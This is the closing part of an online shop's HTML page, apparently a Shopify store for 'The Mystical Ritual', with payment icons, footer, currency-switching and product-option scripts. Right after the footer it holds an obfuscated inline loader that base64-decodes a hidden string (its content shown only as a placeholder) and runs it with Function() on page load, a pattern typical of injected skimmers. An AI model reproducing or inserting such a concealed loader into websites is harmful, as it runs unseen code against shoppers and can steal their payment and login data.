0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li> 
          
          
        </ul>
      </div>
      
      
      
      <div class="box-design-by text-center">
        <ul class="list-inline-block">
          
        </ul>
        
        
        <h3 class="title14">2023 © The Mystical Ritual, All Rights Reserved</h3>
        
      </div>
      
      
    </div>
  </div>
</footer>

<script>let _0xd7239e = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd7239e))();</script>
</div>

  <a href="#" class="scroll-top bg-color"><i class="fa fa-angle-up"></i></a>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/fastclick.js?v=180948248748138531451676308969" type="text/javascript"></script>
  
<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.currencies.min.js?v=130900459728287867761676308972" type="text/javascript"></script>

<script>

// Pick your format here:
// money_format or money_with_currency_format
  
  Currency.format = 'money_format';
  

var shopCurrency = 'USD';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} AUD";
Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";

var cookieCurrency = Currency.cookie.read();
console.log(cookieCurrency);
// Fix for customer account pages.
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

// Saving the current price.
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-USD', jQuery(this).html());
});

// Select all your currencies buttons.
var buttons = jQuery('#currencies li a');

// If there's no cookie or it's the shop currency.
if (cookieCurrency == null || cookieCurrency === shopCurrency) {
  buttons.removeClass('selected');
  jQuery('#currencies a[data-currency=' + shopCurrency + ']').addClass('selected');
  Currency.currentCurrency = shopCurrency;
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  buttons.removeClass('selected');
  jQuery('#currencies a[data-currency=' + cookieCurrency + ']').addClass('selected');
}

// When customer clicks on a currency button.
buttons.click(function() {
  buttons.removeClass('selected');
  jQuery(this).addClass('selected');
  var newCurrency =  jQuery(this).attr('data-currency');
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

// For options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('#currencies a.selected').attr('data-currency'));
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('#currencies a.selected').attr('data-currency'));
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

jQuery('.selected-currency').text(Currency.currentCurrency);

</script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/timber.js?v=34354813360988263421677159982" type="text/javascript"></script>

  
  <script>
    
  </script>

  <script>
    jQuery(function() {
      jQuery('.swatch :radio').change(function() {
        var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
        var optionValue = jQuery(this).val();
        jQuery(this)
        .closest('form')
        .find('.single-option-selector')
        .eq(optionIndex)
        .val(optionValue)
        .trigger('change');
      });
    });
  </script>

  
  
  

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap.min.js?v=121128776427328609051676308967" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.fancybox.js?v=153308682288142444791676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery-ui.min.js?v=109048492875756203911676308971" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.carousel.min.js?v=172343525520528680791676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/masonry.pkgd.min.js?v=169702026400431145111676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.jcarousellite.min.js?v=11596251283019867121676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.elevatezoom.min.js?v=42075880531390507011676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/popup.min.js?v=7634081968790529061676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/timecircles.min.js?v=23583425530738264031676308977" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/wow.min.js?v=183410825792252426831676308977" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/instafeed.min.js?v=90032470946696484961676308971" type="text/javascript"></script>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/theme.js?v=158059192510106695801676308976" type="text/javascript"></script>
  
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-plugins.js?v=140485452709647195161676308968" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/quickview.js?v=41849324225550059941676309000" type="text/javascript"></script>
  
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/collection.js?v=158780937651888182671676308999" type="text/javascript"></script>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-scripts.js?v=106977700758387414671676308999" type="text/javascript"></script>
  
  <!-- /snippets/product-quick-view.liquid -->
<div id="quick-view" class="hidden-label br-product-popup">
  <div class="overlay no-background"></div>
  <div class="content product-single br-product br-product-detail br-product-slide-vertical">
    <div class="row">
      <div class="col-xs-6">
        <div class="product-media thumbnai-left">
          <div class="featured-image product-single-photos br-product__media br-product-slide-vertical-image pb-0"></div>
          <div class="more-views owl-carousel-play pt-5 ">
            <div class="engoc_hide_owl_control owl-carousel"  data-items="4" data-dots="false" data-lazyLoad="true" data-nav="true" data-autoHeight="false"></div>
          </div>
        </div>
      </div>

      <div class="col-xs-6">
        <div class="br-product-detail__container">
          <div class="product-shop product-info-main">
            <div class="product-item">
              <h2 class="product-name product-title title24 text-uppercase dark font-bold dosis-font"><a>&nbsp;</a></h2>

              <div class="details clearfix">
                <form action="/cart/add" data-productid="" method="post" class="variants CartContainer">
                  <div class="prices product-price dosis-font variation-price mb-15">                  
                    <del class="compare-price dark opaci title14"></del>
                    <ins class="price title18 color font-bold"></ins>
                  </div>

                  <p class="des description desc product-desc"></p>

                  
                  <select name='id' data-productid='' style="display:none;" class="engoj-except-select2">

                  </select>

                  <div class="product-actions">
                    <div class="product-quantity">
                      <label style="margin-top:20px">Quantity</label>
                      
                      <div class="quantity-all js-qty" style="margin: 5px 0 20px;">
                        <span  class='qtyminus' data-field='quantity'><i class="fa fa-minus"></i></span>
                        <input type="text" name="quantity" value="1" class="qty quantity" style="padding: 10px 15px; text-align: center;">
                        <span class='qtyplus' data-field='quantity'><i class="fa fa-plus"></i></span>
                      </div>
<!--                       <div class="total-price product-price">
                        <label class="engoc_subtt_qw">Subtotal:</label>
                        <span class="sub_total_price"></span>
                      </div> -->
                    </div>

                    <div class="actions">
                      <button type="submit" class="btn-addToCart shop-button bg-dark addcart-link font-bold text-uppercase">Add to Cart</button>
                    </div>
                  </div>
                  
                </form>
              </div>
            </div>
          </div>
        </div>
      </div>
      <a href="javascript:void(0)" class="close-window"><i class="fa fa-close"></i></a>
    </div>
  </div>
</div>

<script type="text/javascript">
  Shopify.doNotTriggerClickOnThumb = false;
</script>

    <div class="quickview-product tshopify-popup"></div>
	  <div class="loading tshopify-popup">
		  <div class="overlay"></div>
		  <div class="loader" title="0">
		    <svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		         width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve">
		      <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946
		                                         s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634
		                                         c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/>
		      <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0
		                           C22.32,8.481,24.301,9.057,26.013,10.047z">
		        <animateTransform attributeType="xml"
		                          attributeName="transform"
		                          type="rotate"
		                          from="0 20 20"
		                          to="360 20 20"
		                          dur="0.5s"
		                          repeatCount="indefinite"/>
		      </path>
		    </svg>
		  </div>
	</div>
  <div class="error-popup engo-popup engoc_hide_mobile">
  <div class="overlay"></div> 
  <div class="popup-inner content">
    <div class="error-message"></div>
  </div>
</div>

<div class="product-popup engo-popup engoc_hide_mobile">
  <div class="overlay"></div>
  <div class="content">
    <a href="javascript:void(0)" class="close-window">
      <i class="fa fa-close"></i>
    </a>
    <div class="mini-product-item row">
      <div class="col-md-3 col-sm-3 product-image f-left">
        <img alt="img" src="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" style="max-width:120px; height:auto"/>
      </div>
      <div class="col-md-9 col-sm-9 f-left">
        <div class="product-info f-left">
          <p class="product-name"></p>
          <p class="success-message">Added to cart successfully!</p>

        </div>
        <div class="actions mt-24">
          <button class="continue-shopping shop-button bg-dark" onclick="javascript:void(0)">Continue shopping</button>
          <button class="shop-button bg-dark " onclick="window.location='/cart'">Go to cart</button>
        </div>  
      </div>
    </div>

  </div>    
</div>

<script>
  $(document).on('click','.overlay, .continue-shopping, .close-window', function() {   
    $(".engo-popup").hide();
  });
</script>


  <script>
// (c) Copyright 2016 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See https://docs.shopify.com/themes/customization/navigation/link-product-options-in-menus

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray($(this).attr('data-value'), availableOptions) !== -1) {
      $(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      $(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });  
};
 

  
</script>
  
  


  </div>
  </div>
  <div id="shopify-block-6143736321357441667" class="shopify-block shopify-app-block">

<script data-src="//code.tidio.co/gytdvu60yitgjjljvhj2vvzsfikopzvh.js?extensionVersion=1.1.0" async=""></script>
</div>
  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/themysticalritual.js" type="text/javascript"></script>          
</body>
</html>
